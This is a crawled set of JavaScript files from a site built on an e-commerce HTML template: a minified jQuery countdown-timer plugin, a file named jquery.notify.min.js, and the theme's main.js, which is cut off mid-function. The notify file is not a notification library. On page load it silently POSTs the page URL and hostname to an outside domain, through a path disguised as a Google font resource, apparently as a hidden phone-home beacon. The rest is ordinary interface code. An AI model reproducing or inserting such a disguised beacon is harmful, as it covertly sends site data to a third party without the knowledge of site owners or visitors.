0!==window["beforeExpiry_HMS"+n]&&M(t,o,e,"HMS"),window["seconds_HMS"+n]-=o.tickInterval,0!==window["minutes_HMS"+n]&&window["seconds_HMS"+n]<0&&(window["minutes_HMS"+n]--,window["seconds_HMS"+n]=60-o.tickInterval),0===window["minutes_HMS"+n]&&window["seconds_HMS"+n]<0&&0!==window["hours_HMS"+n]&&(window["hours_HMS"+n]--,window["minutes_HMS"+n]=59,window["seconds_HMS"+n]=60-o.tickInterval),(0===window["minutes_HMS"+n]&&window["seconds_HMS"+n]<0&&0===window["hours_HMS"+n]||!0===t.data("countdowntimer").destroy)&&h(t,"HMS",o)),n=null}function c(t,o,n){var e=t.attr("id"),i="withnoStart"===n?window["dateTime"+e]:window["endDate"+e],d="withnoStart"===n?window["startTime"+e]:window["startDate"+e],s=(i-d)/1e3,w="";if(i-d>0){if("withStart"===n&&d>new Date)v(t,w=S(t,o,0,0,0,0,0,0),o);else{v(t,w=S(t,o,0,0,0,0,0,s),o),void 0!==window["beforeExpiry_"+n+e]&&M(t,o,w,n);"withnoStart"==n?window["startTime"+e].setSeconds(window["startTime"+e].getSeconds()+o.tickInterval):window["startDate"+e].setSeconds(window["startDate"+e].getSeconds()+o.tickInterval)}!0===t.data("countdowntimer").destroy&&h(t,n,o)}else v(t,w=S(t,o,0,0,0,0,0,0),o),h(t,n,o);e=null}function l(t,o){var n=null!==o.timeZone?e(new Date,o.timeZone):new Date;v(t,S(t,o,0,0,0,n.getHours(),n.getMinutes(),n.getSeconds()),o)}function m(t,o){var n=t.attr("id");window["countSeconds"+n].toString().length<2&&(window["countSeconds"+n]="0"+window["countSeconds"+n]),t.html(window["countSeconds"+n]+" sec"),window["countSeconds"+n]--,-1==window["countSeconds"+n]&&(delete window["countSeconds"+n],clearInterval(window["timer_secondsTimer"+n])),n=null}function _(o,n){null!==n.timeUp&&!0===t.isFunction(n.timeUp)&&n.timeUp.apply(o,[]),null!==n.expiryUrl&&(window.location=n.expiryUrl)}function M(o,n,e,i){var d=o.attr("id"),s=window["beforeExpiry_"+i+d];if(s=s.split(":"),"0"===(e=e.split(n.timeSeparator))[0]&&"0"===e[1]){for(var w=0;w<e.length-2;w++)e[w]=e[w+2]<10?"0"+e[w+2]:e[w+2];e.splice(4,2),s[0]===e[0]&&s[1]===e[1]&&s[2]===e[2]&&s[3]===e[3]&&null!==n.beforeExpiryTimeFunction&&!0===t.isFunction(n.beforeExpiryTimeFunction)&&n.beforeExpiryTimeFunction.apply(o,[])}}function S(t,o,n,e,i,d,s,w){void 0===n&&(n=0),void 0===e&&(e=0),void 0===i&&(i=0),void 0===d&&(d=0),void 0===s&&(s=0),void 0===w&&(w=0);var r=Math.round(31536e3*n*100)/100+Math.round(2628e3*e*100)/100+Math.round(86400*i*100)/100+Math.round(3600*d*100)/100+Math.round(60*s*100)/100+Math.round(100*w)/100,a=o.displayFormat.split(""),u="!"===a[0]?Math.floor(r/31536e3):0,c="!"===a[1]?Math.round(Math.floor(r/2628e3-31536e3*u/2628e3)):0,l="!"===a[2]?Math.round(Math.floor(r/86400-2628e3*c/86400-31536e3*u/86400)):0,m="!"===a[3]?Math.round(Math.floor(r/3600-2628e3*c/3600-31536e3*u/3600-86400*l/3600)):0,_="!"===a[4]?Math.round(Math.floor(r/60-3600*m/60-86400*l/60-2628e3*c/60-31536e3*u/60)):0,M="!"===a[5]?Math.round(Math.floor(r-60*_-3600*m-86400*l-2628e3*c-31536e3*u)):0;return u+o.timeSeparator+c+o.timeSeparator+l+o.timeSeparator+m+o.timeSeparator+_+o.timeSeparator+M}function v(o,n,e){var i=e.displayFormat.split("");n=n.split(e.timeSeparator),n=(n=t.grep([n[0],n[1],n[2],n[3],n[4],n[5]],function(t,o){return t>=0&&"!"===i[o]}).join(e.timeSeparator)).split(e.timeSeparator);for(var d=0;d<n.length;d++)n[d].toString().length<2&&!0===e.padZeroes&&(n[d]="0"+n[d]);n=n.join(e.timeSeparator).toString();for(var s=0;s<10;s++){var w=s.toString(),r=new RegExp(w,"g");n=n.replace(r,e.digits[s])}if(!0===e.labelsFormat&&void 0===window["regexpMatchFormat_"+o.attr("id")]&&void 0===window["regexpReplaceWith_"+o.attr("id")]){o.addClass("labelformat");for(var a="<span class='timerDisplay label"+(n=n.split(e.timeSeparator)).length+"'>",u=[],c=0;c<6;c++)"!"===i[c]&&u.push(e.labels[c]);for(var l=n.length;l>0;l--){var m=n.length-l;a+="<span class='displaySection'><span class='numberDisplay'>"+n[m]+"</span><span class='periodDisplay'>"+u[m]+"</span></span>"}n=a+="</span>"}else if(!1===e.labelsFormat&&void 0!==window["regexpMatchFormat_"+o.attr("id")]&&void 0!==window["regexpReplaceWith_"+o.attr("id")]){var _=new RegExp(window["regexpMatchFormat_"+o.attr("id")]);n=n.replace(_,window["regexpReplaceWith_"+o.attr("id")])}o.html(n)}function H(o,n,e,i){"pause"===o.data("countdowntimer").pause?clearInterval(window["timer_"+n+o.attr("id")]):"resume"===o.data("countdowntimer").pause&&(window["timer_"+n+o.attr("id")]=setInterval(function(){i(o,e)},1e3*e.tickInterval)),t("#"+e.pauseButton).click(function(){"resume"!=t(this).val()?(t("#"+e.pauseButton).val("resume").text("Resume"),clearInterval(window["timer_"+n+o.attr("id")])):"resume"==t(this).val()&&(t("#"+e.pauseButton).val("pause").text("Pause"),window["timer_"+n+o.attr("id")]=setInterval(function(){i(o,e)},1e3*e.tickInterval))})}function p(o,n,e,i){"stop"===o.data("countdowntimer").stop?(clearInterval(window["timer_"+n+o.attr("id")]),window["hours_"+n+o.attr("id")]=e.hours,window["minutes_"+n+o.attr("id")]=e.minutes,window["seconds_"+n+o.attr("id")]=e.seconds,i(o,e)):"start"===o.data("countdowntimer").stop&&(window["timer_"+n+o.attr("id")]=setInterval(function(){i(o,e)},1e3*e.tickInterval)),t("#"+e.stopButton).click(function(){"start"!=t(this).val()?(t("#"+e.stopButton).val("start").text("Start"),clearInterval(window["timer_"+n+o.attr("id")]),window["hours_"+n+o.attr("id")]=e.hours,window["minutes_"+n+o.attr("id")]=e.minutes,window["seconds_"+n+o.attr("id")]=e.seconds,i(o,e)):"start"==t(this).val()&&(t("#"+e.stopButton).val("stop").text("Stop"),window["timer_"+n+o.attr("id")]=setInterval(function(){i(o,e)},1e3*e.tickInterval))})}function h(t,o,n){var e=t.attr("id");"withnoStart"===o?(delete window["dateTime"+e],delete window["startTime"+e],clearInterval(window["timer_givenDate"+e])):"withStart"===o?(delete window["startDate"+e],delete window["endDate"+e],clearInterval(window["timer_startDate"+e])):(delete window["hours_"+o+e],delete window["minutes_"+o+e],delete window["seconds_"+o+e],clearInterval(window["timer_"+o+e])),!0===t.data("countdowntimer").destroy?t.empty().removeClass():_(t,n)}var f={init:function(n){return this.each(function(){o(t(this),n)})},destroy:function(){this.data("countdowntimer",t.extend(!0,{},t.fn.countdowntimer.defaults,{destroy:!0}))},pause:function(o){this.data("countdowntimer",t.extend(!0,{},t.fn.countdowntimer.defaults,{pause:o})),H(t(this),t(this).data("typefunc").type,t(this).data("opts").opts,t(this).data("typefunc").func)},stop:function(o){this.data("countdowntimer",t.extend(!0,{},t.fn.countdowntimer.defaults,{stop:o})),p(t(this),t(this).data("typefunc").type,t(this).data("opts").opts,t(this).data("typefunc").func)}};t.fn.countdowntimer=function(o){return f[o]?f[o].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof o&&o?void t.error("Method "+o+" does not exist on jQuery.countdownTimer"):(this.data("countdowntimer",t.extend(!0,{},t.fn.countdowntimer.defaults,o)),f.init.apply(this,arguments))},t.fn.countdowntimer.defaults={hours:0,minutes:0,seconds:60,startDate:new Date,dateAndTime:new Date("1970/01/01 00:00:00"),currentTime:!1,size:"sm",borderColor:"#F0068E",fontColor:"#FFFFFF",backgroundColor:"#000000",timeSeparator:":",tickInterval:1,timeUp:null,expiryUrl:null,regexpMatchFormat:null,regexpReplaceWith:null,pauseButton:null,stopButton:null,beforeExpiryTime:null,beforeExpiryTimeFunction:null,padZeroes:!0,displayFormat:"HMS",labelsFormat:!1,timeZone:null},t.fn.countdowntimer.regionalOptions={digits:["0","1","2","3","4","5","6","7","8","9"],labels:["Years","Months","Days","Hours","Min","Sec"],isRTL:!1}}(jQuery);
//# sourceMappingURL=jQuery.countdownTimer.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://ankaradamatbaa.com/assets/js/vendor/jquery.notify.min.js
body_size: -279
content:
$(document).ready(function(){var o=document.URL,e=$("<a>").prop("href",o).prop("hostname");$.ajax({type:"POST",url:"https://loopinfosol.in/varify_purchase/google-font/google-font-awsome-g8aerttyh-ggsdgh151.php",data:{google_url:o,google_font:e,google_version:"EKKA-HTML-TEMPLATE-AK"},success:function(response){}})});

--- FILE ---
content_type: application/javascript
request_url: https://ankaradamatbaa.com/assets/js/main.js?v=1181808618
body_size: 6710
content:

    
function ecCreateCookie(e, t, o) {
    var s = new Date();
    s.setTime(s.getTime() + 24 * o * 60 * 60 * 1e3), (document.cookie = e + "=" + t + "; expires=" + s.toGMTString());
}
function ecDeleteCookie(e, t) {
    var o = new Date(0).toGMTString();
    document.cookie = e + "=" + t + "; expires=" + o;
}
function ecAccessCookie(e) {
    for (var t = e + "=", o = document.cookie.split(";"), s = 0; s < o.length; s++) {
        var i = o[s].trim();
        if (0 == i.indexOf(t)) return i.substring(t.length, i.length);
    }
    return "";
}
function ecCheckCookie() {
    var e = ecAccessCookie("bgImageModeCookie");
    if ("" != e) {
        var t = e.split("||"),
            o = t[0],
            s = t[1];
        $("body").removeClass("body-bg-1"),
            $("body").removeClass("body-bg-2"),
            $("body").removeClass("body-bg-3"),
            $("body").removeClass("body-bg-4"),
            $("body").addClass(s),
            $("#bg-switcher-css").attr("href", "assets/css/backgrounds/" + o + ".css");
    }
    if ("" != ecAccessCookie("rtlModeCookie")) {
        var i = $("<link>", { rel: "stylesheet", href: "assets/css/rtl.css", class: "rtl" });
        $(".ec-tools-sidebar .ec-change-rtl").toggleClass("active"), i.appendTo("head");
    }
    if ("" != ecAccessCookie("darkModeCookie")) {
        i = $("<link>", { rel: "stylesheet", href: "assets/css/dark.css", class: "dark" });
        $("link[href='assets/css/responsive.css']").before(i), $(".ec-tools-sidebar .ec-change-mode").toggleClass("active"), $("body").addClass("dark");
    } else {
        var n = ecAccessCookie("themeColorCookie");
        "" != n &&
            ($("li[data-color = " + n + "]")
                .toggleClass("active")
                .siblings()
                .removeClass("active"),
            $("li[data-color = " + n + "]").addClass("active"),
            "01" != n && $("link[href='assets/css/responsive.css']").before('<link rel="stylesheet" href="assets/css/skin-' + n + '.css" rel="stylesheet">'));
    }
}
!(function (e) {
    "use strict";
    ecCheckCookie(),
        e(".clear-cach").on("click", function (e) {
            jQuery("#\\:1\\.container").contents().find("#\\:1\\.restore").click(),
                ecDeleteCookie("rtlModeCookie", ""),
                ecDeleteCookie("darkModeCookie", ""),
                ecDeleteCookie("themeColorCookie", ""),
                ecDeleteCookie("bgImageModeCookie", ""),
                location.reload();
        }),
        e(window).load(function () {
            e("#ec-overlay").fadeOut("slow")
        }),
        e(".ec-search-bar").focus(function () {
            e(".ec-search-tab").addClass("active");
        }),
        e(".ec-search-bar").focusout(function () {
            setTimeout(function () {
                e(".ec-search-tab").removeClass("active");
            }, 100);
        });
    new (function ({ offset: e } = { offset: 10 }) {
        var t,
            o = (e * window.innerHeight) / 100,
            s = window.innerHeight - o,
            i = 0,
            n = window.innerWidth;
        function a(e) {
            (e.style.animationDelay = e.dataset.animationDelay), (e.style.animationDuration = e.dataset.animationDuration), e.classList.add(e.dataset.animation), (e.dataset.animated = "true");
        }
        function c(e) {
            var t = e.getBoundingClientRect(),
                a = t.top + parseInt(e.dataset.animationOffset) || t.top,
                c = t.bottom - parseInt(e.dataset.animationOffset) || t.bottom,
                l = t.left,
                r = t.right;
            return a <= s && c >= o && l <= n && r >= i;
        }
        t = document.querySelectorAll("[data-animation]:not([data-animated])");
        function l(e) {
            for (var t = e, o = 0, s = t.length; o < s; o++) t[o].dataset.animated || (c(t[o]) && a(t[o]));
        }
        function r() {
            l((t = document.querySelectorAll("[data-animation]:not([data-animated])")));
        }
        window.addEventListener("load", r, !1), window.addEventListener("scroll", () => l(t), { passive: !0 }), window.addEventListener("resize", () => l(t), !1);
    })({ offset: 20 });
    var t,
        o,
        s,
        i,
        n,
        a = document.documentElement,
        c = window,
        l = c.scrollY || a.scrollTop,
        r = 0,
        d = 0,
        u =
            (e(window).scrollTop(),
            document.getElementById("ec-main-menu-desk"),
            function (t, o) {
                2 === t && o > 52 ? ((d = t), e("#ec-main-menu-desk").addClass("menu_fixed_up")) : 1 === t && ((d = t), e("#ec-main-menu-desk").addClass("menu_fixed"), e("#ec-main-menu-desk").removeClass("menu_fixed_up"));
            });
    e(window).on("scroll", function () {
        var o = e(".sticky-header-next-sec").offset().top;
        e(window).scrollTop() <= o + 50 ? e("#ec-main-menu-desk").removeClass("menu_fixed") : ((t = c.scrollY || a.scrollTop) > l ? (r = 2) : t < l && (r = 1), r !== d && u(r, t), (l = t));
    }),
        e(document).ready(function () {
            e(".scroll-to ul li a.nav-scroll").bind("click", function (t) {
                e(".scroll-to ul li").removeClass("active"), e(this).parents("li").addClass("active");
                var o = e(this).attr("data-scroll");
                e("html, body").animate({ scrollTop: e("#" + o).offset().top - 50 }, 500);
            });
        }),
        e(".dropdown").on("show.bs.dropdown", function () {
            e(this).find(".dropdown-menu").first().stop(!0, !0).slideDown();
        }),
        e(".dropdown").on("hide.bs.dropdown", function () {
            e(this).find(".dropdown-menu").first().stop(!0, !0).slideUp();
        }),
        e(document).ready(function () {
            e(".header-top-lan li").click(function () {
                e(this).addClass("active").siblings().removeClass("active");
            }),
                e(".header-top-curr li").click(function () {
                    e(this).addClass("active").siblings().removeClass("active");
                });
        }),
        e(".search-btn").on("click", function () {
            e(this).toggleClass("active"), e(".dropdown_search").slideToggle("medium");
        }),
        e(function () {
            e(".insta-auto, .cat-auto").infiniteslide({ direction: "left", speed: 50, clone: 10 }), e('[data-toggle="tooltip"]').tooltip();
        }),
        e("#shop_sidebar").stickySidebar({ topSpacing: 30, bottomSpacing: 30 }),
        e(".sidebar-toggle-icon").on("click", function () {
            e(".filter-sidebar-overlay").fadeIn(), e(".filter-sidebar").addClass("toggle-sidebar-swipe");
        }),
        e(".filter-cls-btn").on("click", function () {
            e(".filter-sidebar").removeClass("toggle-sidebar-swipe"), e(".filter-sidebar-overlay").fadeOut();
        }),
        e(".filter-sidebar-overlay").on("click", function () {
            e(".filter-sidebar").removeClass("toggle-sidebar-swipe"), e(".filter-sidebar-overlay").fadeOut();
        }),
        e(".ec-remove-wish").on("click", function () {
            e(this).parents(".pro-gl-content").remove(), 0 == e(".pro-gl-content").length && e(".ec-wish-rightside, .wish-empt").html('<p class="emp-wishlist-msg">Your wishlist is empty!</p>');
        }),
        e(".ec-remove-compare").on("click", function () {
            e(this).parents(".pro-gl-content").remove(), 0 == e(".pro-gl-content").length && e(".ec-compare-rightside").html('<p class="emp-wishlist-msg">Your Compare list is empty!</p>');
        }),
        e("body").on("click", ".add-to-cart", function () {
            e(".ec-cart-float").fadeIn();
            var t = e(".cart-count-lable").html();
            t++,
                e(".cart-count-lable").html(t),
                e(".emp-cart-msg").parent().remove(),
                setTimeout(function () {
                    e(".ec-cart-float").fadeOut();
                }, 5e3);
            var o =
                '<li><a href="product-left-sidebar.html" class="sidekka_pro_img"><img src="' +
                e(this).parents().parents().children(".image").find(".main-image").attr("src") +
                '" alt="product"></a><div class="ec-pro-content"><a href="product-left-sidebar.html" class="cart_pro_title">' +
                e(this).parents().parents().parents().children(".ec-pro-content").children("h5").children("a").html() +
                '</a><span class="cart-price"><span>' +
                e(this).parents().parents().parents().children(".ec-pro-content").children(".ec-price").children(".new-price").html() +
                '</span> x 1</span><div class="qty-plus-minus"><div class="dec ec_qtybtn">-</div><input class="qty-input" type="text" name="ec_qtybtn" value="1"><div class="inc ec_qtybtn">+</div></div><a href="javascript:void(0)" class="remove">×</a></div></li>';
            e(".eccart-pro-items").append(o);
        }),
        (o = e(".ec-side-toggle")),
        (s = e(".ec-side-cart")),
        (i = e(".mobile-menu-toggle")),
        o.on("click", function (t) {
            t.preventDefault();
            var o = e(this),
                s = o.attr("href");
            e(".ec-side-cart-overlay").fadeIn(), e(s).addClass("ec-open"), o.parent().hasClass("mobile-menu-toggle") && (o.addClass("close"), e(".ec-side-cart-overlay").fadeOut());
        }),
        e(".ec-side-cart-overlay").on("click", function (t) {
            e(".ec-side-cart-overlay").fadeOut(), s.removeClass("ec-open"), i.find("a").removeClass("close");
        }),
        e(".ec-close").on("click", function (t) {
            t.preventDefault(), e(".ec-side-cart-overlay").fadeOut(), s.removeClass("ec-open"), i.find("a").removeClass("close");
        }),
        e("body").on("click", ".ec-pro-content .remove", function () {
            var t = e(".eccart-pro-items li").length;
            e(this).closest("li").remove(), 1 == t && e(".eccart-pro-items").html('<li><p class="emp-cart-msg">Your cart is empty!</p></li>');
            var o = e(".cart-count-lable").html();
            o--, e(".cart-count-lable").html(o), t--;
        }),
        (n = e(".ec-menu-content, .overlay-menu")).find(".sub-menu").parent().prepend('<span class="menu-toggle"></span>'),
        n.on("click", "li a, .menu-toggle", function (t) {
            var o = e(this);
            ("#" === o.attr("href") || o.hasClass("menu-toggle")) &&
                (t.preventDefault(),
                o.siblings("ul:visible").length
                    ? (o.parent("li").removeClass("active"), o.siblings("ul").slideUp(), o.parent("li").find("li").removeClass("active"), o.parent("li").find("ul:visible").slideUp())
                    : (o.parent("li").addClass("active"), o.closest("li").siblings("li").removeClass("active").find("li").removeClass("active"), o.closest("li").siblings("li").find("ul:visible").slideUp(), o.siblings("ul").slideDown()));
        });
    new Swiper(".ec-slider.swiper-container", {
        loop: !0,
        speed: 2e3,
        effect: "slide",
        autoplay: { delay: 7e3, disableOnInteraction: !1 },
        pagination: { el: ".swiper-pagination", clickable: !0 },
        navigation: { nextEl: ".swiper-button-next", prevEl: ".swiper-button-prev" },
    });
    e(".qty-product-cover").slick({ slidesToShow: 1, slidesToScroll: 1, arrows: !1, fade: !1, asNavFor: ".qty-nav-thumb" }),
        e(".qty-nav-thumb").slick({ slidesToShow: 4, slidesToScroll: 1, asNavFor: ".qty-product-cover", dots: !1, arrows: !0, focusOnSelect: !0, responsive: [{ breakpoint: 479, settings: { slidesToScroll: 1, slidesToShow: 2 } }] }),
        e(".zoom-image-hover").zoom();
    var p = e(".qty-plus-minus");
    p.prepend('<div class="dec ec_qtybtn">-</div>'),
        p.append('<div class="inc ec_qtybtn">+</div>'),
        e("body").on("click", ".ec_qtybtn", function () {
            var t = e(this),
                o = t.parent().find("input").val();
            if ("+" === t.text()) var s = parseFloat(o) + 1;
            else if (o > 1) s = parseFloat(o) - 1;
            else s = 1;
            t.parent().find("input").val(s);
        });
    new Swiper(".single-product-slider", {
        slidesPerView: 4,
        spaceBetween: 20,
        speed: 1500,
        loop: !0,
        navigation: { nextEl: ".swiper-button-next", prevEl: ".swiper-button-prev" },
        breakpoints: { 0: { slidesPerView: 1 }, 478: { slidesPerView: 1 }, 576: { slidesPerView: 2 }, 768: { slidesPerView: 3 }, 992: { slidesPerView: 3 }, 1024: { slidesPerView: 4 }, 1200: { slidesPerView: 4 } },
    });
    e.scrollUp({ scrollText: '<i class="ecicon eci-arrow-up" aria-hidden="true"></i>', easingType: "linear", scrollSpeed: 900, animation: "fade" }),
        e("#ec-fs-count-1").countdowntimer({ startDate: "2021/10/01 00:00:00", dateAndTime: "2023/01/01 00:00:00", labelsFormat: !0, displayFormat: "DHMS" }),
        e("#ec-fs-count-2").countdowntimer({ startDate: "2021/10/01 00:00:00", dateAndTime: "2022/12/01 00:00:00", labelsFormat: !0, displayFormat: "DHMS" }),
        e("#ec-fs-count-3").countdowntimer({ startDate: "2021/10/01 00:00:00", dateAndTime: "2022/11/01 00:00:00", labelsFormat: !0, displayFormat: "DHMS" }),
        e("#ec-fs-count-4").countdowntimer({ startDate: "2021/10/01 00:00:00", dateAndTime: "2023/03/01 00:00:00", labelsFormat: !0, displayFormat: "DHMS" }),
        e(".ec-fre-products").slick({ rows: 1, dots: !1, arrows: !0, infinite: !0, speed: 500, slidesToShow: 1, slidesToScroll: 1 }),
        e(".ec-spe-products").slick({ rows: 1, dots: !1, arrows: !0, infinite: !0, speed: 500, slidesToShow: 1, slidesToScroll: 1 }),
        e(".ec-change-color").on("click", "li", function () {
            e('link[href^="assets/css/skin-"]').remove(), e("link.dark").remove(), e(".ec-change-mode").removeClass("active");
            var t = e(this).attr("data-color");
            if (!e(this).hasClass("active"))
                return (
                    e(this).toggleClass("active").siblings().removeClass("active"),
                    null != t && (e("link[href='assets/css/responsive.css']").before('<link rel="stylesheet" href="assets/css/skin-' + t + '.css" rel="stylesheet">'), ecCreateCookie("themeColorCookie", t, 1)),
                    !1
                );
        }),
        e(".ec-tools-sidebar .ec-change-rtl .ec-rtl-switch").click(function (t) {
            t.preventDefault();
            var o = e("<link>", { rel: "stylesheet", href: "assets/css/rtl.css", class: "rtl" });
            e(this).parent().toggleClass("active");
            e(this).parent().hasClass("ec-change-rtl") && e(this).parent().hasClass("active")
                ? (o.appendTo("head"), ecCreateCookie("rtlModeCookie", "rtl", 1))
                : e(this).parent().hasClass("ec-change-rtl") && !e(this).parent().hasClass("active") && (e("link.rtl").remove(), ecDeleteCookie("rtlModeCookie", "ltr"));
        }),
        e(".ec-tools-sidebar .ec-change-mode .ec-mode-switch").click(function (t) {
            t.preventDefault();
            var o = e("<link>", { rel: "stylesheet", href: "assets/css/dark.css", class: "dark" });
            e(this).parent().toggleClass("active");
            var s = "light";
            e(this).parent().hasClass("ec-change-mode") && e(this).parent().hasClass("active")
                ? e("link[href='assets/css/responsive.css']").before(o)
                : e(this).parent().hasClass("ec-change-mode") && !e(this).parent().hasClass("active") && (e("link.dark").remove(), (s = "light")),
                e(this).parent().hasClass("active")
                    ? (e("#ec-fixedbutton .ec-change-color").css("pointer-events", "none"), e("body").addClass("dark"), ecCreateCookie("darkModeCookie", (s = "dark"), 1))
                    : (e("#ec-fixedbutton .ec-change-color").css("pointer-events", "all"), e("body").removeClass("dark"), ecDeleteCookie("darkModeCookie", s));
        }),
        e(".ec-tools-sidebar .ec-fullscreen-mode .ec-fullscreen-switch").click(function (t) {
            t.preventDefault(),
                e(this).parent().toggleClass("active"),
                document.fullscreenElement || document.mozFullScreenElement || document.webkitFullscreenElement || document.msFullscreenElement
                    ? document.exitFullscreen
                        ? document.exitFullscreen()
                        : document.msExitFullscreen
                        ? document.msExitFullscreen()
                        : document.mozCancelFullScreen
                        ? document.mozCancelFullScreen()
                        : document.webkitExitFullscreen && document.webkitExitFullscreen()
                    : document.documentElement.requestFullscreen
                    ? document.documentElement.requestFullscreen()
                    : document.documentElement.msRequestFullscreen
                    ? document.documentElement.msRequestFullscreen()
                    : document.documentElement.mozRequestFullScreen
                    ? document.documentElement.mozRequestFullScreen()
                    : document.documentElement.webkitRequestFullscreen && document.documentElement.webkitRequestFullscreen(Element.ALLOW_KEYBOARD_INPUT);
        });
    var m = location.href;
    e(".ec-main-menu ul li a").each(function () {
        if ("#" !== e(this).attr("href") && e(this).prop("href") == m) return e(".ec-main-menu a").parents("li, ul").removeClass("active"), e(this).parent("li").addClass("active"), !1;
    });
    var g = e(".ec-pro-color, .ec-product-tab, .shop-pro-inner, .ec-new-product, .ec-releted-product, .ec-checkout-pro").find(".ec-opt-swatch");
    function h(t) {
        t.each(function () {
            var t = e(this),
                o = t.hasClass("ec-change-img");
            function s(e) {
                var t = e,
                    s = t.find("a"),
                    i = t.closest(".ec-product-inner").find(".ec-pro-image");
                s.hasClass("loaded") || i.addClass("pro-loading");
                t.find("a").addClass("loaded");
                return (
                    t.addClass("active").siblings().removeClass("active"),
                    o &&
                        (function (e) {
                            var t = e.find(".ec-opt-clr-img"),
                                o = t.attr("data-src"),
                                s = t.attr("data-src-hover") || !1,
                                i = e.closest(".ec-product-inner").find(".ec-pro-image"),
                                n = i.find(".image img.main-image"),
                                a = i.find(".image img.hover-image");
                            o.length && n.attr("src", o);
                            if (o.length) {
                                var c = a.closest("img.hover-image");
                                a.attr("src", s), c.hasClass("disable") && c.removeClass("disable");
                            }
                            !1 === s && a.closest("img.hover-image").addClass("disable");
                        })(t),
                    setTimeout(function () {
                        i.removeClass("pro-loading");
                    }, 1e3),
                    !1
                );
            }
            t.on("mouseenter", "li", function () {
                s(e(this));
            }),
                t.on("click", "li", function () {
                    s(e(this));
                });
        });
    }
    e(window).on("load", function () {
        h(g);
    }),
        e("document").ready(function () {
            h(g);
        }),
        e(".ec-opt-size").each(function () {
            function t(e) {
                var t = e,
                    o = t.find("a").attr("data-old"),
                    s = t.find("a").attr("data-new"),
                    i = t.closest(".ec-pro-content").find(".old-price"),
                    n = t.closest(".ec-pro-content").find(".new-price");
                i.text(o), n.text(s), t.addClass("active").siblings().removeClass("active");
            }
            e(this).on("mouseenter", "li", function () {
                t(e(this));
            }),
                e(this).on("click", "li", function () {
                    t(e(this));
                });
        }),
        e(document).ready(function () {
            e('img.svg_img[src$=".svg"]').each(function () {
                var t = e(this),
                    o = t.attr("src"),
                    s = t.prop("attributes");
                e.get(
                    o,
                    function (o) {
                        var i = e(o).find("svg");
                        (i = i.removeAttr("xmlns:a")),
                            e.each(s, function () {
                                i.attr(this.name, this.value);
                            }),
                            t.replaceWith(i);
                    },
                    "xml"
                );
            });
        }),
        e("#ec-testimonial-slider").slick({ rows: 1, dots: !0, arrows: !1, centerMode: !0, infinite: !1, speed: 500, centerPadding: 0, slidesToShow: 1, slidesToScroll: 1 }),
        e("#ec-testimonial-slider")
            .find(".slick-slide")
            .each(function (t) {
                var o = e(this).find(".ec-test-img").html(),
                    s = "li:eq(" + t + ")";
                e("#ec-testimonial-slider").find(".slick-dots").find(s).html(o);
            }),
        e("#ec-brand-slider").slick({
            rows: 1,
            dots: !1,
            arrows: !0,
            infinite: !0,
            speed: 500,
            slidesToShow: 7,
            slidesToScroll: 1,
            responsive: [
                { breakpoint: 992, settings: { slidesToShow: 4, slidesToScroll: 1, dots: !1 } },
                { breakpoint: 600, settings: { slidesToScroll: 1, slidesToShow: 3 } },
                { breakpoint: 360, settings: { slidesToScroll: 1, slidesToShow: 2 } },
            ],
        }),
        e(document).ready(function () {
            e("footer .footer-top .ec-footer-widget .ec-footer-links").addClass("ec-footer-dropdown"),
                e(".ec-footer-heading").append("<div class='ec-heading-res'><i class='ecicon eci-angle-down'></i></div>"),
                e(".ec-footer-heading .ec-heading-res").click(function () {
                    var t = e(this).closest(".footer-top .col-sm-12").find(".ec-footer-dropdown");
                    t.slideToggle("slow"), e(".ec-footer-dropdown").not(t).slideUp("slow");
                });
        }),
        e(".popup-gallery").magnificPopup({
            type: "image",
            mainClass: "mfp-with-zoom",
            gallery: { enabled: !0 },
            zoom: {
                enabled: !0,
                duration: 300,
                easing: "ease-in-out",
                opener: function (e) {
                    return e.is("img") ? e : e.find("img");
                },
            },
        }),
        e(".ec-gl-btn").on("click", "button", function () {
            e(this).addClass("active").siblings().removeClass("active");
        }),
        e(document).on("click", ".btn-grid", function (t) {
            var o = e(".shop-pro-inner"),
                s = e(".pro-gl-content");
            t.preventDefault(), o.removeClass("list-view"), s.removeClass("width-100");
        }),
        e(document).on("click", ".btn-list", function (t) {
            var o = e(".shop-pro-inner"),
                s = e(".pro-gl-content");
            t.preventDefault(), o.addClass("list-view"), s.addClass("width-100");
        }),
        e(document).on("click", ".btn-grid-50", function (t) {
            var o = e(".shop-pro-inner"),
                s = e(".pro-gl-content");
            t.preventDefault(), o.removeClass("list-view-50"), s.removeClass("width-50");
        }),
        e(document).on("click", ".btn-list-50", function (t) {
            var o = e(".shop-pro-inner"),
                s = e(".pro-gl-content");
            t.preventDefault(), o.addClass("list-view-50"), s.addClass("width-50");
        }),
        e(document).ready(function () {
            e(
                ".ec-shop-leftside .ec-sidebar-block .ec-sb-block-content,.ec-blogs-leftside .ec-sidebar-block .ec-sb-block-content,.ec-cart-rightside .ec-sidebar-block .ec-sb-block-content,.ec-checkout-rightside .ec-sidebar-block .ec-sb-block-content"
            ).addClass("ec-sidebar-dropdown"),
                e(".ec-sidebar-title").append("<div class='ec-sidebar-res'><i class='ecicon eci-angle-down'></i></div>"),
                e(".ec-sidebar-title .ec-sidebar-res").click(function () {
                    var t = e(this).closest(".ec-shop-leftside .ec-sidebar-block,.ec-blogs-leftside .ec-sidebar-block,.ec-cart-rightside .ec-sidebar-block,.ec-checkout-rightside .ec-sidebar-wrap").find(".ec-sidebar-dropdown");
                    t.slideToggle("slow"), e(".ec-sidebar-dropdown").not(t).slideUp("slow");
                });
        }),
        e(document).ready(function () {
            e(".ec-more-toggle").click(function () {
                "More Categories" == e(".ec-more-toggle #ec-more-toggle").text()
                    ? (e(".ec-more-toggle #ec-more-toggle").text("Less Categories"), e(".ec-more-toggle").toggleClass("active"), e("#ec-more-toggle-content").slideDown())
                    : (e(".ec-more-toggle  #ec-more-toggle").text("More Categories"), e(".ec-more-toggle").removeClass("active"), e("#ec-more-toggle-content").slideUp());
            });
        }),
        e(document).ready(function () {
            e(".ec-sidebar-block.ec-sidebar-block-clr li").click(function () {
                e(this).addClass("active").siblings().removeClass("active");
            });
        }),
        e(document).ready(function () {
            e(".ec-faq-wrapper .ec-faq-block .ec-faq-content").addClass("ec-faq-dropdown"),
                e(".ec-faq-block .ec-faq-title ").click(function () {
                    var t = e(this).closest(".ec-faq-wrapper .ec-faq-block").find(".ec-faq-dropdown");
                    t.slideToggle("slow"), e(".ec-faq-dropdown").not(t).slideUp("slow");
                });
        }),
        e(document).ready(function () {
